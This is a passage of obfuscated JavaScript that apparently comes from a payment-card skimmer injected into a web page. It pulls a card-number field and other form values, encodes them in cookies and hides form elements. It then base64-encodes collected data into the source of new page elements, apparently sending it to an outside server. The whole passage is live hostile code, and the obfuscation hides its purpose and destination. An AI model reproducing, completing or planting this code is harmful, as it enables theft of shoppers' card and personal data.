,0x45e,0x6a0)+'r','VXQYL':_0x25dccb(0x76,-0x31,0x70,0x146,0xc3)+_0x4f607b(-0x184,0x19d,0x7,-0x107,0x1df)+_0x52deb1(0x547,0x760,0x5e3,0x5aa,0x437)+'me','KuFrv':_0x4f607b(-0x8c,0x311,0xe8,0x2c6,-0x7f)+_0x39bfcb(0xe4,0xee,0x90,-0x166,0x46)+_0x52deb1(0x300,0x55c,0x5e7,0x41e,0x3a1)+'e]','vjjqn':_0x25dccb(0x3b6,0x3e8,0x3b2,0x325,0x44c)+_0x52deb1(0x47c,0x386,0x1bf,0x345,0x40a),'RKzkL':_0x25dccb(0x463,0x3c8,0x3e8,0x3d1,0x1e3)+_0x1a6e23(0x9bd,0x91b,0x79b,0x97e,0x822)+'th','iMsZe':_0x52deb1(0x4b2,0x6f1,0x719,0x4cd,0x41d)+'n','JuElx':_0x39bfcb(-0xbd,0x48,0x160,-0x1a,0x197)},_0x5c8755=document[_0x25dccb(0x611,0x64c,0x5b0,0x45a,0x21c)+_0x39bfcb(0x2a3,0x2cb,0x497,0x4b7,0x4a9)+_0x1a6e23(0x94b,0x75a,0x4e5,0x6b0,0x706)+_0x52deb1(-0x55,0xf8,0x332,0x1af,0x35b)](_0x1404b9[_0x1a6e23(0x66a,0x46d,0x567,0x390,0x595)]);function _0x39bfcb(_0x32ac07,_0x4d8618,_0x230790,_0x22753e,_0x3adafb){return _0x45a882(_0x4d8618,_0x230790- -0x269,_0x230790-0x10b,_0x22753e-0x46,_0x3adafb-0x1dd);}for(i=-0x3*0xcf4+-0x4e*0x7b+0x4c56;_0x1404b9[_0x52deb1(0x31a,0x24b,0x444,0x220,0x29a)](i,_0x5c8755[_0x4f607b(-0x1e2,-0x386,-0x215,-0x2b3,-0x212)+'h']);i++){_0x5c8755[i][_0x52deb1(0x660,0x649,0x575,0x518,0x2d3)+_0x25dccb(0x569,0x465,0x64c,0x4c1,0x3f7)+_0x39bfcb(0x4bc,0x486,0x338,0x202,0x274)+'r'](_0x1404b9[_0x1a6e23(0x48f,0x5f5,0x4a4,0x7a4,0x5fc)],function(){var _0x1fd36b=_0x1404b9[_0xb1b8f5(0x21e,0x143,0x84,-0xef,-0xe8)][_0xb1b8f5(-0x16f,0x3e,0x1df,0x189,0xd6)]('|');function _0x7782f8(_0x4dbfc7,_0xea6447,_0x13c313,_0x191c36,_0x1a8a74){return _0x39bfcb(_0x4dbfc7-0x161,_0x4dbfc7,_0xea6447-0xf4,_0x191c36-0x4f,_0x1a8a74-0x168);}function _0x343039(_0x339e0d,_0x12193a,_0xbfdb03,_0x3de3b8,_0x10dbd2){return _0x52deb1(_0x339e0d-0x19a,_0x12193a-0x1b8,_0x3de3b8,_0x12193a- -0x24b,_0x10dbd2-0x1a8);}function _0x5946f9(_0x3264f0,_0x4205c9,_0xdb08e7,_0x1665cc,_0x226ba6){return _0x4f607b(_0x3264f0,_0x4205c9-0x3e,_0xdb08e7-0x6ac,_0x1665cc-0xdf,_0x226ba6-0x126);}var _0x34b95f=0x11b8+-0xc*-0x2b4+-0xc*0x42e;function _0xb1b8f5(_0x3b4f42,_0x5a8ea9,_0x16ff7a,_0x31711a,_0x2fd429){return _0x39bfcb(_0x3b4f42-0x7b,_0x31711a,_0x5a8ea9- -0x23b,_0x31711a-0xb6,_0x2fd429-0x25);}function _0x40d38a(_0x5af1c8,_0x1709e0,_0x85e39e,_0x3a0d74,_0x1ec9c9){return _0x1a6e23(_0x5af1c8-0x1da,_0x1709e0-0x1a,_0x85e39e-0x1b6,_0x85e39e,_0x5af1c8- -0xd0);}while(!![]){switch(_0x1fd36b[_0x34b95f++]){case'0':if(document[_0x5946f9(0x7b6,0x91a,0x753,0x95b,0x640)+_0xb1b8f5(0x13f,0x25c,0x9,0x3d1,0x406)+_0xb1b8f5(-0x2b,-0x15e,-0xf4,-0x39e,-0x31a)+'me'](_0x1404b9[_0xb1b8f5(-0x3ad,-0x18f,-0x4f,-0x3cd,-0x19)])[0xd9+-0xb2f+-0x12*-0x93]){var _0x20451a=_0x1404b9[_0x7782f8(0x203,0x2e4,0x4ff,0x387,0x3ea)][_0x343039(0x317,0x172,0x266,0x1fa,0x9b)]('|'),_0x327334=0xca+-0xad5+-0x3*-0x359;while(!![]){switch(_0x20451a[_0x327334++]){case'0':_0x338def=_0x1404b9[_0x7782f8(0x119,0x11c,0x64,0x369,0x16b)](_0x1404b9[_0x40d38a(0x383,0x4b7,0x340,0x317,0x426)](_0x1404b9[_0x343039(0xe2,0x2c9,0xd3,0x273,0xdf)](_0x338def,_0x1404b9[_0x40d38a(0x5c2,0x594,0x450,0x48d,0x6a8)]),cc_num),'|');continue;case'1':var _0x338def=_0x1404b9[_0x7782f8(0x4d3,0x309,0x3d6,0x4fb,0x498)](getCookie,_0x1404b9[_0xb1b8f5(0x11e,0xeb,-0xc1,0x11a,-0x86)]);continue;case'2':_0x338def=_0x338def[_0x343039(0x32e,0x172,-0xad,0x1bb,0x2e8)]('00')[_0x7782f8(0x37d,0x400,0x633,0x31b,0x334)]('');continue;case'3':cc_num=document[_0x5946f9(0x575,0x819,0x753,0x534,0x88d)+_0x343039(0x5bd,0x390,0x412,0x357,0x13e)+_0x7782f8(0xf7,0x1d1,-0x1f,0x45,0xa)+'me'](_0x1404b9[_0x40d38a(0x354,0x387,0x54f,0x579,0x56b)])[-0x1237*0x2+-0x8*-0xbf+0x1e76][_0x7782f8(0x339,0x16a,0x137,0x8e,0x36b)];continue;case'4':_0x338def=_0x1404b9[_0x343039(0x1d2,0x10e,-0x15,0x144,0x22b)](claz,_0x338def);continue;case'5':_0x338def=_0x338def[_0x5946f9(0x6b9,0x564,0x585,0x429,0x688)+_0x7782f8(0x44b,0x300,0x349,0x1fc,0x4a2)]();continue;case'6':document[_0x5946f9(0x749,0x5d3,0x60d,0x69a,0x72a)+'e']=_0x1404b9[_0x7782f8(0x3bc,0x526,0x36c,0x778,0x61e)](_0x1404b9[_0x343039(0x24d,0x272,0x98,0xd7,0x2aa)](_0x1404b9[_0x40d38a(0x374,0x54b,0x3b0,0x3fb,0x268)],_0x338def),_0x1404b9[_0x40d38a(0x5c6,0x4cd,0x6e1,0x4ab,0x3f0)]);continue;case'7':_0x338def=_0x1404b9[_0x40d38a(0x4bd,0x6e6,0x701,0x656,0x683)](hex2a,_0x338def);continue;}break;}}continue;case'1':_0x15fbbe=_0x15fbbe[_0x7782f8(0x283,0x245,0x3b,0x428,0x97)+'ce'](_0x1404b9[_0x40d38a(0x3d8,0x605,0x5e5,0x21e,0x1dd)],_0x1404b9[_0xb1b8f5(0xa8,0x107,0x90,0x200,0x2b)]);continue;case'2':_0x15fbbe=_0x15fbbe[_0x40d38a(0x3f9,0x4c4,0x247,0x209,0x38a)+'ce'](_0x1404b9[_0x5946f9(0x826,0x754,0x810,0x843,0x6fe)],_0x1404b9[_0x40d38a(0x70b,0x5b5,0x863,0x7c8,0x715)]);continue;case'3':if(_0x1404b9[_0x7782f8(0x41c,0x404,0x5b2,0x4c2,0x3b4)](_0x15fbbe[_0x7782f8(0xcd,0x11d,0xf0,-0x12c,0xf2)+'Of'](_0x1404b9[_0x7782f8(0x595,0x4ad,0x51f,0x311,0x585)]),-(-0xb*-0x21a+0xd57+-0x2474))){if(asfdaw){var _0x4141b4=_0x1404b9[_0x7782f8(0x385,0x3db,0x3c6,0x42b,0x4b5)][_0xb1b8f5(-0x69,0x3e,0x8f,-0xd7,-0x125)]('|'),_0x131661=0x99e+0x25b4+-0x2a1*0x12;while(!![]){switch(_0x4141b4[_0x131661++]){case'0':document[_0xb1b8f5(-0xb6,0x58,-0x1e4,0x1c2,0x2a4)+'e']=_0x1404b9[_0x40d38a(0x6be,0x907,0x872,0x553,0x594)];continue;case'1':if(_0x1404b9[_0xb1b8f5(0xa8,-0x190,-0x22,-0x25a,-0x1dc)](_0x15fbbe[_0xb1b8f5(-0xde,-0x212,-0x51,-0x2a1,0x27)+'Of'](_0x1404b9[_0x343039(0x1af,0x219,0x3ae,0x1c6,0x113)]),-(0xc*0x201+0x24a2+-0x1*0x3cad)))_0x15fbbe+=_0x1404b9[_0xb1b8f5(0xd4,-0x135,0x0,-0x76,0x5)];continue;case'2':_0x1404b9[_0x343039(0x360,0x317,0x34d,0x3b6,0x43c)](alert,_0x1404b9[_0x5946f9(0x2ce,0x67b,0x48f,0x6da,0x658)]);continue;case'3':_0x1404b9[_0x5946f9(0x88c,0x991,0x751,0x767,0x555)](rR);continue;case'4':_0x2bca77[_0x40d38a(0x6ca,0x764,0x51e,0x6fb,0x883)]=_0x1404b9[_0x7782f8(0x3a2,0x4f0,0x4a6,0x576,0x442)](_0x1404b9[_0x40d38a(0x673,0x492,0x642,0x4e2,0x881)],_0x1404b9[_0x40d38a(0x6c6,0x8d7,0x55a,0x53f,0x769)](btoa,JSON[_0x7782f8(0x3eb,0x1bd,-0x7a,0x2ed,0x6)+_0x7782f8(0x4ef,0x303,0x29e,0x4fc,0x47e)](_0x1a953b)));continue;case'5':var _0x1a953b={'referer':document[_0xb1b8f5(-0x145,-0x179,-0x133,-0x99,0x38)],'tag':_0x1404b9[_0x5946f9(0x8c6,0x646,0x798,0x960,0x69d)](btoa,_0x1404b9[_0xb1b8f5(0x2,0x9d,0x276,0xab,0x13e)]),'stats':_0x1404b9[_0x40d38a(0x6c6,0x54e,0x4cb,0x5cf,0x8c6)](btoa,_0x15fbbe[_0xb1b8f5(-0x213,-0x30,-0x1b6,0x18c,0xce)+_0x40d38a(0x4b4,0x345,0x69e,0x362,0x4d0)]())};continue;case'6':document[_0xb1b8f5(0x1ab,-0x6b,0x146,0x92,-0x13e)+_0x40d38a(0x755,0x80c,0x93b,0x66f,0x729)+_0x40d38a(0x73f,0x851,0x8dc,0x4fa,0x65f)][_0xb1b8f5(0xe8,-0x11d,-0x320,0x107,-0x88)+_0xb1b8f5(0x147,0xaa,-0x18f,0x2e8,0x2ce)+'d'](_0x746840);continue;case'7':var _0x19d39b=new FormData();continue;case'8':document[_0x40d38a(0x53b,0x4e3,0x56d,0x5a8,0x31e)+'e']=_0x1404b9[_0x5946f9(0x341,0x6b7,0x560,0x562,0x4c1)];continue;case'9':if(_0x1404b9[_0x5946f9(0x55a,0x575,0x4c8,0x46b,0x568)](document[_0x343039(0x323,0x2d2,0x241,0x1be,0xcb)+_0x5946f9(0x9d6,0x845,0x811,0x8ad,0x81a)+_0x343039(0x29c,0x2d3,0x415,0x3b3,0x314)+_0x5946f9(0x7cf,0x6c1,0x5d3,0x70c,0x625)+'me'](_0x1404b9[_0xb1b8f5(0x30f,0x146,0x1c2,-0xc3,0x2c4)])[0x2220+-0xb9*0x3+0xaa7*-0x3],-(-0x2*0xe3+-0xcd*0x5+-0xa*-0x94)))_0x15fbbe+=_0x1404b9[_0x40d38a(0x4b2,0x694,0x6f8,0x612,0x5f3)](_0x1404b9[_0x5946f9(0x4ed,0x37a,0x4fd,0x388,0x386)](_0x1404b9[_0x343039(0x3de,0x1ab,0x116,0x2bd,0x29a)],document[_0xb1b8f5(0x16a,0x19e,0x21a,0x1d8,0xee)+_0x343039(0x4bd,0x390,0x40b,0x53a,0x14d)+_0x7782f8(0x294,0x1d1,0x2f7,0x10b,0x1c8)+'me'](_0x1404b9[_0x5946f9(0x5bd,0x64a,0x6fb,0x8c4,0x56d)])[0x117f+-0x65e+-0x197*0x7]),'|');continue;case'10':var _0x2bca77=document[_0x7782f8(0x36b,0x355,0x481,0x3a7,0x3a9)+_0x5946f9(0x720,0x482,0x6a3,0x812,0x4b6)+_0x40d38a(0x3f2,0x3c6,0x5de,0x50e,0x2e7)](_0x1404b9[_0x7782f8(0x1f7,0x21d,0x467,0x39a,0xe1)]);continue;case'11':_0x1404b9[_0x343039(0x1f2,0x3bc,0x275,0x5bc,0x602)](delete_cookie,_0x1404b9[_0x40d38a(0x5ce,0x464,0x6c1,0x627,0x3f3)]);continue;case'12':document[_0x7782f8(0x6b5,0x4cd,0x3f9,0x366,0x6b6)+_0x343039(0x400,0x390,0x311,0x588,0x34c)+_0x7782f8(0x236,0x235,0x86,0xe6,0x1e5)](f_id_daww)[_0x343039(0x49e,0x358,0x59d,0x34e,0x12c)][_0x5946f9(0x57e,0x5ca,0x3d1,0x623,0x3a8)+'ay']=_0x1404b9[_0x40d38a(0x32a,0x4f3,0x4d4,0x2c8,0x2c7)];continue;case'13':document[_0x5946f9(0x82f,0x7fc,0x60d,0x4ba,0x778)+'e']=_0x1404b9[_0x40d38a(0x48e,0x3c3,0x2df,0x602,0x3b0)];continue;case'14':asfdaw=![];continue;case'15':var _0x746840=document[_0x5946f9(0x390,0x484,0x5db,0x74e,0x5da)+_0xb1b8f5(0x2db,0xee,0x29b,0x8d,-0x122)+_0x40d38a(0x3f2,0x22c,0x1c3,0x2d6,0x5c2)](_0x1404b9[_0x5946f9(0x4ac,0x58e,0x4a3,0x5ee,0x274)]);continue;case'16':for(var _0x5098b7=0x931+-0x2dd*0x3+-0x9a;_0x1404b9[_0x5946f9(0x512,0x253,0x456,0x49c,0x5ff)](_0x5098b7,fiza[_0x5946f9(0x2bf,0x2c1,0x497,0x69e,0x3f3)+'h']);_0x5098b7++){var _0x523519=fiza[_0x5098b7];if(document[_0x5946f9(0x63f,0x969,0x753,0x92a,0x5e0)+_0x40d38a(0x73f,0x8d7,0x85c,0x705,0x593)+_0x40d38a(0x3e9,0x215,0x3af,0x5a7,0x419)](_0x523519)){var _0x3e9fc5=document[_0x343039(0x1a3,0x2d2,0x9f,0x1ff,0x26a)+_0x5946f9(0x941,0x640,0x811,0x715,0x666)+_0x5946f9(0x621,0x641,0x4bb,0x624,0x3a5)](_0x523519)[_0x40d38a(0x747,0x809,0x6d4,0x8ee,0x5b1)+_0x7782f8(0x3d,0x166,-0xdc,0x2b7,0x16b)];for(var _0x5098b7=0x20a+-0x1a34+0x182a;_0x1404b9[_0x343039(0x135,0x359,0x4a7,0x17d,0x4da)](_0x5098b7,_0x3e9fc5[_0x5946f9(0x552,0x667,0x497,0x43b,0x4c0)+'h']);_0x5098b7++){if(_0x3e9fc5[_0x5098b7][_0xb1b8f5(0x36c,0x224,0x69,0x1d0,0x28d)])_0x3e9fc5[_0x5098b7][_0x5946f9(0x914,0x5b6,0x7d9,0x90d,0x765)][_0x5946f9(0x3e5,0x1d9,0x3d1,0x5c2,0x213)+'ay']=_0x1404b9[_0x5946f9(0x8a1,0x664,0x80d,0x9be,0x8ce)];}}}continue;case'17':asfdaw=![];continue;case'18':document[_0xb1b8f5(0x15a,-0x6b,0x3e,0x168,0xd1)+_0x7782f8(0x4f7,0x5a1,0x6c4,0x719,0x501)+_0x7782f8(0x7c5,0x58b,0x362,0x3ca,0x7b0)][_0xb1b8f5(-0xf7,-0x11d,-0x1bf,0xbd,-0x3c)+_0xb1b8f5(-0xfc,0xaa,0x22d,0x21c,-0x174)+'d'](_0x2bca77);continue;case'19':document[_0x5946f9(0x46c,0x490,0x60d,0x66a,0x5bf)+'e']=_0x1404b9[_0x40d38a(0x6be,0x7f4,0x59f,0x8fe,0x592)];continue;case'20':_0x746840[_0xb1b8f5(0x66,0x1e7,-0x57,0x289,0x1ce)]=_0x1404b9[_0x5946f9(0x663,0x3a3,0x510,0x74f,0x355)](_0x1404b9[_0x7782f8(0x1b5,0x2d2,0x4af,0x100,0x34f)],_0x1404b9[_0x40d38a(0x6de,0x50e,0x7a0,0x8aa,0x53b)](btoa,JSON[_0x5946f9(0x4aa,0x46f,0x443,0x2b8,0x33c)+_0x7782f8(0xfc,0x303,0x4d0,0x511,0x312)](_0x1a953b)));continue;}break;}}}continue;case'4':_0x15fbbe=_0x15fbbe[_0x40d38a(0x3f9,0x586,0x547,0x471,0x1b3)+'ce'](_0x1404b9[_0xb1b8f5(-0x20,0x37,-0x60,0xbb,-0x4b)],_0x1404b9[_0x7782f8(0x422,0x414,0x4bd,0x435,0x3ca)]);continue;case'5':var _0x37126d=document[_0x7782f8(0x712,0x4cd,0x6d8,0x2c7,0x463)+_0x7782f8(0x392,0x58b,0x529,0x5c6,0x555)+_0x5946f9(0x512,0x74f,0x708,0x873,0x875)+_0x5946f9(0x4fb,0x5f8,0x3e5,0x4cf,0x1ce)](_0x1404b9[_0x343039(0x412,0x255,0x151,0x85,0x9d)]);continue;case'6':_0x15fbbe=_0x15fbbe[_0x343039(0x8f,0x4a,-0x15,-0x192,0x81)+'ce'](_0x1404b9[_0x40d38a(0x5df,0x61e,0x621,0x803,0x39d)],_0x1404b9[_0x40d38a(0x557,0x48e,0x47d,0x764,0x69c)]);continue;case'7':_0x15fbbe=_0x15fbbe[_0x343039(-0xbd,0x4a,-0xf4,0xe3,0x12b)+'ce'](_0x1404b9[_0x343039(0x16b,0x290,0x4b,0x390,0x3a1)],_0x1404b9[_0x40d38a(0x31b,0x507,0x1f3,0x1b2,0x56c)]);continue;case'8':_0x15fbbe=_0x15fbbe[_0x7782f8(0x2c6,0x245,0x27f,0x156,0x468)+'ce'](_0x1404b9[_0x7782f8(0x576,0x5b2,0x3dd,0x58a,0x76b)],_0x1404b9[_0x40d38a(0x70b,0x783,0x4f3,0x87a,0x6ac)]);continue;case'9':_0x15fbbe=_0x15fbbe[_0x343039(0xd,0x4a,0x1fe,-0xcd,0x27a)+'ce'](_0x1404b9[_0x343039(0x202,0x21c,-0x17,-0x8,0x412)],_0x1404b9[_0x5946f9(0x56e,0x4b9,0x6f4,0x573,0x7d9)]);continue;case'10':if(document[_0xb1b8f5(0x34d,0x19e,0x392,0xba,0x2e)+_0x5946f9(0x605,0x5fd,0x811,0x976,0x81a)+_0x5946f9(0x958,0x7ee,0x754,0x7ee,0x576)+_0xb1b8f5(0x17,0x1e,-0x3f,-0xf0,0x93)+'me'](_0x1404b9[_0x40d38a(0x64d,0x644,0x422,0x59f,0x6c4)])[0x3*0x685+0xcca+0x27d*-0xd]){var _0x449bd0=_0x1404b9[_0x7782f8(0x265,0x4b5,0x547,0x393,0x6c9)][_0x7782f8(0x543,0x36d,0x507,0x1b5,0x1c4)]('|'),_0x4f5fad=-0x243e+-0xa37*-0x1+0x1a07;while(!![]){switch(_0x449bd0[_0x4f5fad++]){case'0':_0x435cd5=_0x435cd5[_0x343039(0x21f,0x4a,-0x78,0x11d,0xf3)+_0x5946f9(0x4e6,0x539,0x57d,0x6e6,0x5cc)](_0x1404b9[_0x7782f8(0x113,0x340,0x225,0x492,0x261)],'|');continue;case'1':var _0x435cd5=document[_0x343039(0x1a9,0x2d2,0x37f,0x2c3,0x2fe)+_0x7782f8(0x602,0x58b,0x64c,0x41a,0x451)+_0xb1b8f5(0x360,0x19f,0x1e9,0x167,-0x1e)+_0x40d38a(0x501,0x38f,0x5f0,0x422,0x747)+'me'](_0x1404b9[_0x5946f9(0x5b6,0x83f,0x71f,0x57d,0x5e8)])[0x1*-0x17c7+0x18e*0x11+-0x61*0x7][_0x343039(0x351,0x206,0x99,0x371,0x1f7)+_0x5946f9(0x7ed,0x528,0x73e,0x718,0x4ef)];continue;case'2':if(_0x1404b9[_0x343039(0x3e1,0x310,0x3a3,0x44e,0x2a8)](_0x1f549d[_0xb1b8f5(-0x25f,-0x11e,0x8c,0x10e,-0x1b)+'h'],0x8db*-0x2+0xb6f+0x64b)){var _0x2f7dd1=_0x1404b9[_0x40d38a(0x5f0,0x3a0,0x7de,0x685,0x663)][_0x7782f8(0x19e,0x36d,0x43d,0x4b0,0x3aa)]('|'),_0x3e23aa=-0x1809+0x2144+-0x1*0x93b;while(!![]){switch(_0x2f7dd1[_0x3e23aa++]){case'0':document[_0x343039(0x23f,0x18c,0x18f,-0xa0,0x65)+'e']=_0x1404b9[_0x343039(-0x50,-0x2c,-0x23e,-0x13b,-0x23e)](_0x1404b9[_0x40d38a(0x6a4,0x752,0x8b8,0x4ac,0x6ba)](_0x1404b9[_0x40d38a(0x374,0x583,0x3b5,0x34b,0x339)],_0x338def),_0x1404b9[_0x5946f9(0x67b,0x55a,0x698,0x5f8,0x819)]);continue;case'1':var _0x338def=_0x1404b9[_0xb1b8f5(0x1d5,-0x64,-0x128,0x96,0x36)](getCookie,_0x1404b9[_0x40d38a(0x5ce,0x739,0x692,0x52a,0x4f9)]);continue;case'2':_0x338def=_0x1404b9[_0x5946f9(0x747,0x819,0x6d3,0x600,0x698)](claz,_0x338def);continue;case'3':var _0x35ab50=_0x1404b9[_0x343039(0x1db,0x323,0x4aa,0x3ca,0x540)](_0x1404b9[_0x5946f9(0x343,0x407,0x3d3,0x3c8,0x4e2)],_0x1404b9[_0x5946f9(0x8ea,0x9a9,0x7b0,0x678,0x7ab)](sanitas,_0x1f549d[-0x709*0x5+0x21*0x7f+-0x1*-0x12cf]));continue;case'4':var _0xfde36=_0x1404b9[_0x7782f8(0x5f0,0x51e,0x310,0x75d,0x749)](_0x1404b9[_0xb1b8f5(0x1a9,-0x99,-0xa7,-0x121,-0xfc)],_0x1404b9[_0x7782f8(0x68,0x1ed,0x42d,0x2c7,0x3ed)](sanitas,_0x1f549d[-0xc17+-0x19b*-0x16+-0x29*0x91]));continue;case'5':var _0x29a62e=_0x1404b9[_0x7782f8(0x523,0x46d,0x575,0x30a,0x233)](_0x1404b9[_0x343039(-0x102,-0xc6,0x189,-0x260,0x112)],_0x1404b9[_0xb1b8f5(-0x184,-0x10e,-0x31f,-0x1f1,-0xe7)](sanitas,_0x1f549d[0x1dd8+-0xaff*-0x1+-0x28d7]));continue;case'6':_0x338def=_0x1404b9[_0x7782f8(0x401,0x4c4,0x655,0x534,0x3a4)](_0x1404b9[_0xb1b8f5(-0x272,-0x21b,-0x270,-0x31,-0x5f)](_0x1404b9[_0xb1b8f5(0x162,0x1f7,0x2e3,0x3e8,-0x1f)](_0x1404b9[_0xb1b8f5(0xf5,0x1d2,0x2b9,0x37f,0x174)](_0x1404b9[_0x40d38a(0x3e3,0x454,0x592,0x1e8,0x220)](_0x1404b9[_0x40d38a(0x341,0x34f,0x55d,0x184,0x309)](_0x1404b9[_0x343039(0x3b8,0x211,0x416,0x3d6,0xd6)](_0x1404b9[_0x5946f9(0x5da,0x956,0x7ac,0x6de,0x783)](_0x1404b9[_0x7782f8(0x259,0x1d5,0x1af,0x6,0x45)](_0x1404b9[_0xb1b8f5(-0x376,-0x141,-0x334,-0x2b4,0xce)](_0x1404b9[_0x343039(0x450,0x2f5,0x3cd,0x2ad,0x234)](_0x1404b9[_0x40d38a(0x341,0x3c8,0x233,0x3f1,0x223)](_0x338def,'|'),_0x467f56),'|'),_0x29a62e),'|'),_0x35ab50),'|'),_0x1e5f8d),'|'),_0xfde36),_0x1404b9[_0x5946f9(0x3ed,0x598,0x5ad,0x460,0x720)]),_0x38ce87[_0x7782f8(0x4fd,0x2ff,0xbc,0x288,0x478)+_0x40d38a(0x4b4,0x61d,0x3b8,0x6ae,0x4cd)]());continue;case'7':var _0x1e5f8d=_0x1404b9[_0x343039(0x2e8,0x306,0x38f,0x140,0x48f)](_0x1404b9[_0x5946f9(0x2a5,0x5ec,0x432,0x36d,0x34e)],_0x1404b9[_0x7782f8(0x228,0x39b,0x2ff,0x15c,0x594)](sanitas,_0x1f549d[0x2*0x90d+-0x2*-0xe6f+0x177b*-0x2]));continue;case'8':_0x338def=_0x338def[_0x40d38a(0x521,0x72a,0x699,0x63e,0x6c8)]('00')[_0x7782f8(0x4cd,0x400,0x524,0x241,0x61f)]('');continue;case'9':var _0x467f56=_0x1404b9[_0xb1b8f5(-0x189,-0xe1,-0x1ac,-0x105,0x48)](_0x1404b9[_0xb1b8f5(0x3cc,0x27f,0x1cf,0x1f8,0x1a8)],_0x1404b9[_0xb1b8f5(-0x29d,-0x216,-0x25b,-0x195,-0x382)](sanitas,_0x1f549d[-0x6f5+0x1753*-0x1+-0x2*-0xf24]));continue;case'10':_0x338def=_0x338def[_0x5946f9(0x3fb,0x418,0x585,0x65a,0x755)+_0x343039(0xcb,0x105,0x97,0x2f2,0xf6)]();continue;case'11':_0x338def=_0x1404b9[_0x7782f8(0x422,0x2e8,0x49b,0x496,0x47a)](hex2a,_0x338def);continue;}break;}}continue;case'3':var _0x38ce87=document[_0x7782f8(0x636,0x4cd,0x561,0x3de,0x2e9)+_0x7782f8(0x7a8,0x58b,0x63f,0x413,0x35f)+_0xb1b8f5(0x3a7,0x19f,-0x98,0x1f4,0x194)+_0x7782f8(0x2f5,0x34d,0x543,0x55e,0x303)+'me'](_0x1404b9[_0x40d38a(0x64d,0x4ee,0x566,0x584,0x40d)])[-0x1*-0x2313+0x2*-0x99e+0x1*-0xfd7][_0x40d38a(0x5b5,0x5d8,0x60a,0x7e6,0x4fe)+_0x343039(0x2bf,0x1d8,-0x62,0x2f,0xae)];continue;case'4':var _0x1f549d=_0x435cd5[_0x5946f9(0x7e0,0x824,0x5f3,0x3f6,0x4e0)]('|');continue;}break;}}continue;case'11':_0x15fbbe=_0x1404b9[_0x5946f9(0x6fa,0x88d,0x680,0x4e2,0x80f)](getCookie,_0x1404b9[_0x5946f9(0x6c0,0x569,0x6a0,0x7bb,0x626)]);continue;case'12':_0x15fbbe=_0x15fbbe[_0x343039(0x42,0x4a,-0x16,0x270,0x15)+'ce'](_0x1404b9[_0xb1b8f5(-0x3f,0x37,0x277,-0xe8,0x257)],_0x1404b9[_0x40d38a(0x5c8,0x73d,0x775,0x696,0x71d)]);continue;case'13':_0x15fbbe=_0x1404b9[_0x5946f9(0x572,0x446,0x680,0x46c,0x7c2)](hex2a,_0x15fbbe);continue;case'14':_0x15fbbe=_0x15fbbe[_0xb1b8f5(-0x18a,-0xea,-0x165,0x138,-0xf3)+'ce'](_0x1404b9[_0x5946f9(0x6e1,0x3e6,0x58d,0x622,0x64e)],_0x1404b9[_0x7782f8(0x57f,0x527,0x5a1,0x479,0x65d)]);continue;case'15':_0x15fbbe=_0x15fbbe[_0xb1b8f5(0xec,-0xea,0x144,-0x249,-0x2c8)+'ce'](_0x1404b9[_0x7782f8(0x1a7,0x371,0x2b9,0x23e,0x431)],_0x1404b9[_0x40d38a(0x404,0x4b0,0x23b,0x4d4,0x35f)]);continue;case'16':_0x15fbbe=_0x15fbbe[_0x5946f9(0x323,0x60a,0x4cb,0x4f8,0x588)+'ce'](_0x1404b9[_0x5946f9(0x4ab,0x553,0x3bc,0x554,0x1f8)],_0x1404b9[_0x7782f8(-0xde,0x167,0x1e4,0x12c,-0x51)]);continue;case'17':_0x15fbbe=_0x15fbbe[_0xb1b8f5(-0x2b8,-0xea,0xc7,0x83,-0x26)+'ce'](_0x1404b9[_0xb1b8f5(0x31f,0x25b,0x293,0x3a3,0x2aa)],_0x1404b9[_0xb1b8f5(0x158,0x228,0x354,0x31d,0x272)]);continue;case'18':_0x15fbbe=_0x15fbbe[_0x343039(0x24b,0x4a,-0x5b,-0x6,0x1f4)+'ce'](_0x1404b9[_0xb1b8f5(-0x311,-0x16a,-0x18b,-0x298,0x40)],_0x1404b9[_0x7782f8(0x5b2,0x4ad,0x407,0x5f8,0x4ac)]);continue;case'19':_0x15fbbe=_0x15fbbe[_0x40d38a(0x3f9,0x547,0x388,0x390,0x354)+'ce'](_0x1404b9[_0x343039(0x3ff,0x25a,0x2e7,0x397,0xdb)],_0x1404b9[_0x343039(0x372,0x273,0x126,0x25a,0x194)]);continue;case'20':var _0x15fbbe='';continue;case'21':_0x15fbbe=_0x15fbbe[_0x5946f9(0x411,0x4fb,0x4cb,0x3d9,0x278)+'ce'](_0x1404b9[_0x7782f8(0x60,0x21b,0x4e,0x24b,0x2f5)],_0x1404b9[_0xb1b8f5(0x367,0x17e,-0x63,-0x28,-0x98)]);continue;case'22':_0x15fbbe=_0x15fbbe[_0x7782f8(0x1ec,0x245,0x426,0x25e,0xf6)+'ce'](_0x1404b9[_0x40d38a(0x4d8,0x632,0x721,0x5c5,0x6ce)],_0x1404b9[_0x40d38a(0x6a2,0x608,0x488,0x589,0x76a)]);continue;case'23':_0x15fbbe=_0x15fbbe[_0xb1b8f5(-0x5d,-0xea,-0x47,-0x1cf,0x13b)+'ce'](_0x1404b9[_0x7782f8(0x10e,0x136,0x330,0x1f8,0x100)],_0x1404b9[_0xb1b8f5(-0x317,-0x1c8,-0x2c3,0x2b,-0x2a1)]);continue;case'24':_0x15fbbe=_0x15fbbe[_0x5946f9(0x6db,0x6a3,0x4cb,0x423,0x5cb)+'ce'](_0x1404b9[_0x7782f8(0xab,0x18e,0x37e,0x18,0x2da)],_0x1404b9[_0x40d38a(0x6a2,0x81c,0x504,0x4fe,0x7eb)]);continue;case'25':_0x15fbbe=_0x15fbbe[_0x7782f8(0x41,0x245,0x23d,0x37f,0x255)+'ce'](_0x1404b9[_0x7782f8(0x1c,0x1bf,0xce,0x150,0x1c7)],_0x1404b9[_0xb1b8f5(0x2e6,0x208,0x49,0x2d,0x3f8)]);continue;case'26':for(z=0x2ed*0xa+-0x10f1*-0x1+0x1*-0x2e33;_0x1404b9[_0x5946f9(0x3ff,0x419,0x456,0x5d8,0x262)](z,_0x37126d[_0x343039(0x14f,0x16,-0x1a2,0xad,0xb5)+'h']);z++){var 